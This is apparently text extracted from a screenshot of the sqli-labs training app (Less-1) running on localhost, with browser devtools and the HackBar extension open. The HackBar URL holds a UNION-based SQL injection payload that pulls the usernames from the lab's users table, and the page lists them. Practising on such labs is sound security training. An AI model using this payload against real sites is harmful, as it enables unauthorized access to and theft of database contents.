 Welcome Dhakkan
Your Login name:2
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select group_concat(username) from security.users)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All